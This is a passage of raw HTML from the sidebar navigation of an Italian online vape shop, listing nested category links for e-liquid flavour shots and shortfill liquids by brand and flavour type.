fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Ghost Bus Club - Aromi Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1648-goldwave-aromi-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Goldwave - Aromi Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1625-g-spot-aromi-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   G-Spot - Aromi Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1642-holy-vape-aromi-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Holy Vape - Aromi Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1641-kings-crest-liquidi-mixvape"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Kings Crest - Liquidi Mix&amp;Vape</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1652-marc-labo-aromi-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Marc Labo - Aromi Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1660-moss-vape-liquidi-mixvape"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Moss Vape - Liquidi Mix&amp;Vape</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1463-mr-blend-aromi-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Mr Blend - Aromi Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1618-ls-project-aromi-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Ls Project - Aromi Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1684-nexos-liquidi-mixvape"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Nexos - Liquidi Mix&amp;Vape</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1668-noova-aromi-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Noova - Aromi Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1621-noise-vape-liquidi-mixvape"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Noise Vape - Liquidi Mix&amp;Vape</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1683-nexos-aromi-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Nexos - Aromi Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1462-omega-flavors-aromi-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Omega Flavors - Aromi Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1485-pgvg-labs-liquidi-mixvape"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Pgvg Labs - Liquidi Mix&amp;Vape</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1654-pandemic-lab-aromi-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Pandemic Lab - Aromi Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1662-real-farma-liquidi-mixvape"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Real Farma - Liquidi Mix&amp;Vape</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1670-phillip-rocke-aromi-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Phillip Rocke - Aromi Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1413-seven-wonders-liquidi-mixvape"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Seven Wonders - Liquidi Mix&amp;Vape</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1633-qr-flavour-aromi-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Qr Flavour - Aromi Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1666-reload-vape-aromi-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Reload Vape - Aromi Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1414-super-flavor-liquidi-mixvape"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Super Flavor - Liquidi Mix&amp;Vape</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1470-suprem-e-liquidi-mixvape"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Suprem-E - Liquidi Mix&amp;Vape</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1477-tnt-vape-liquidi-mixvape"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Tnt Vape - Liquidi Mix&amp;Vape</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1415-vaporart-liquidi-mixvape"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Vaporart - Liquidi Mix&amp;Vape</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1632-vampire-vape-aromi-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Vampire Vape - Aromi Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1687-vapor-cave-aromi-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Vapor Cave - Aromi Shot</a></li></ul>  </div></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1508-liquidi-scomposti-gusti"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Scomposti Gusti</a><button class="btn btn-sm btn-outline-secondary category-toggle collapsed" data-bs-toggle="collapse" data-bs-target="#exCollapsingNavbar1508" aria-expanded="false"></button></div><div class="collapse" id="exCollapsingNavbar1508">
<div class="categories-sidebar-module"><ul class="list-group"><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1509-liquidi-scomposti-tabaccosi-"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Scomposti Tabaccosi</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1510-liquidi-scomposti-tabaccosi-cremosi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Scomposti Tabaccosi Cremosi</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1511-liquidi-scomposti-tabaccosi-fruttati"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Scomposti Tabaccosi Fruttati</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1512-liquidi-scomposti-tabaccosi-freschi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Scomposti Tabaccosi Freschi</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1513-liquidi-scomposti-fruttati-"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Scomposti Fruttati</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1514-liquidi-scomposti-fruttati-ice"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Scomposti Fruttati Ice</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1515-liquidi-scomposti-fruttati-cremosi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Scomposti Fruttati Cremosi</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1516-liquidi-scomposti-cremosi-"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Scomposti Cremosi</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1517-liquidi-scomposti-cremosi-ice"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Scomposti Cremosi Ice</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1518-liquidi-scomposti-freschi-ice"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Scomposti Freschi-Ice</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1519-liquidi-scomposti-drink"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Scomposti Drink</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1520-liquidi-scomposti-special"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Scomposti Special</a></li></ul>  </div></li></ul>  </div></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1316-liquidi-scomposti-1010"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Scomposti 10+10</a><button class="btn btn-sm btn-outline-secondary category-toggle collapsed" data-bs-toggle="collapse" data-bs-target="#exCollapsingNavbar1316" aria-expanded="false"></button></div><div class="collapse" id="exCollapsingNavbar1316">
<div class="categories-sidebar-module"><ul class="list-group"><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1588-liquidi-scomposti-1010-marchi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Scomposti 10+10 Marchi</a><button class="btn btn-sm btn-outline-secondary category-toggle collapsed" data-bs-toggle="collapse" data-bs-target="#exCollapsingNavbar1588" aria-expanded="false"></button></div><div class="collapse" id="exCollapsingNavbar1588">
<div class="categories-sidebar-module"><ul class="list-group"><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1593-azhad-s-elixirs-liquidi-scomposti-1010"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Azhad&#039;s Elixirs - Liquidi Scomposti 10+10</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1318-flavourage-liquidi-scomposti"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Flavourage - Liquidi Scomposti 10+10</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1492-svaponext-liquidi-scomposti-1010"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Svaponext - Liquidi Scomposti 10+10</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1411-thunder-vape-aromi-mini-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Thunder Vape - Aromi Mini Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1628-king-liquid-mixvape-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   King Liquid - Mix&amp;Vape 10ml</a><button class="btn btn-sm btn-outline-secondary category-toggle collapsed" data-bs-toggle="collapse" data-bs-target="#exCollapsingNavbar1628" aria-expanded="false"></button></div><div class="collapse" id="exCollapsingNavbar1628">
<div class="categories-sidebar-module"><ul class="list-group"><li class="list-group-item list-group-item_4 justify-content-between align-items-center " data-depth="4"><div><a class="subcategory_link subcategory_level_4" href="https://www.svapodream.it/1676-king-liquid-milk-me-liquidi-mixvape-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   King Liquid Milk Me! - Liquidi Mix&amp;Vape 10ml</a></li><li class="list-group-item list-group-item_4 justify-content-between align-items-center " data-depth="4"><div><a class="subcategory_link subcategory_level_4" href="https://www.svapodream.it/1623-king-liquid-bisquit-cream-liquidi-mixvape-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   King Liquid Bisquit Cream - Liquidi Mix&amp;Vape 10ml</a></li><li class="list-group-item list-group-item_4 justify-content-between align-items-center " data-depth="4"><div><a class="subcategory_link subcategory_level_4" href="https://www.svapodream.it/1697-king-liquid-pop-star-liquidi-mixvape-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   King Liquid Pop Star - Liquidi Mix&amp;Vape 10ml</a></li><li class="list-group-item list-group-item_4 justify-content-between align-items-center " data-depth="4"><div><a class="subcategory_link subcategory_level_4" href="https://www.svapodream.it/1467-king-liquid-switch-bar-liquidi-mixvape-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   King Liquid Switch Bar - Liquidi Mix&amp;Vape 10ml</a></li><li class="list-group-item list-group-item_4 justify-content-between align-items-center " data-depth="4"><div><a class="subcategory_link subcategory_level_4" href="https://www.svapodream.it/1457-king-liquid-switch-liquidi-mixvape-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   King Liquid Switch - Liquidi Mix&amp;Vape 10ml</a></li><li class="list-group-item list-group-item_4 justify-content-between align-items-center " data-depth="4"><div><a class="subcategory_link subcategory_level_4" href="https://www.svapodream.it/1455-king-liquid-la-smorfia-liquidi-mixvape-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   King Liquid La Smorfia - Liquidi Mix&amp;Vape 10ml</a></li><li class="list-group-item list-group-item_4 justify-content-between align-items-center " data-depth="4"><div><a class="subcategory_link subcategory_level_4" href="https://www.svapodream.it/1469-king-liquid-il-bego-liquidi-mixvape-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   King Liquid Il Bego - Liquidi Mix&amp;Vape 10ml</a></li><li class="list-group-item list-group-item_4 justify-content-between align-items-center " data-depth="4"><div><a class="subcategory_link subcategory_level_4" href="https://www.svapodream.it/1456-king-liquid-tale-quale-liquidi-mixvape-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   King Liquid Tale &amp; Quale - Liquidi Mix&amp;Vape 10ml</a></li></ul>  </div></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1631-blaq-vapor-aromi-mini-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Blaq Vapor - Aromi Mini Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1437-dea-flavor-aromi-mini-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Dea Flavor - Aromi Mini Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1640-dinner-lady-aromi-mini-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Dinner Lady - Aromi Mini Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1653-eliquid-france-aromi-mini-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Eliquid France - Aromi Mini Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1650-fantasi-vape-aromi-mini-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Fantasi Vape - Aromi Mini Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1396-galactika-liquidi-scomposti-1010"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Galactika - Liquidi Scomposti 10+10</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1619-galactika-dreamods-liquidi-mixvape-1010"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Galactika &amp; Dreamods - Liquidi Mix&amp;Vape 10+10</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1647-galaxy-vape-aromi-mini-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Galaxy Vape - Aromi Mini Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1620-kiwi-flavors-liquidi-scomposti-1010"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Kiwi Flavors - Liquidi Scomposti 10+10</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1651-la-tabaccheria-aromi-mini-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   La Tabaccheria - Aromi Mini Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1320-lop-aromi-mini-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Lop - Aromi Mini Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1409-open-bar-aromi-mini-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Open Bar - Aromi Mini Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1655-pandemic-lab-aromi-mini-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Pandemic Lab - Aromi Mini Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1671-phillip-rocke-aromi-mini-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Phillip Rocke - Aromi Mini Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1634-qr-flavour-aromi-mini-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Qr Flavour - Aromi Mini Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1482-suprem-e-liquidi-mixvape-1010"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Suprem-E - Liquidi Mix&amp;Vape 10+10</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1657-t-juice-aromi-mini-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   T-Juice - Aromi Mini Shot</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1483-tnt-vape-liquidi-mixvape-1010"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Tnt Vape - Liquidi Mix&amp;Vape 10+10</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1658-vaporart-liquidi-mixvape-1010"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Vaporart - Liquidi Mix&amp;Vape 10+10</a></li></ul>  </div></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1521-liquidi-scomposti-1010-gusti"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Scomposti 10+10 Gusti</a><button class="btn btn-sm btn-outline-secondary category-toggle collapsed" data-bs-toggle="collapse" data-bs-target="#exCollapsingNavbar1521" aria-expanded="false"></button></div><div class="collapse" id="exCollapsingNavbar1521">
<div class="categories-sidebar-module"><ul class="list-group"><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1522-liquidi-scomposti-1010-tabaccosi-"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Scomposti 10+10 Tabaccosi</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1523-liquidi-scomposti-1010-tabaccosi-cremosi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Scomposti 10+10 Tabaccosi Cremosi</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a 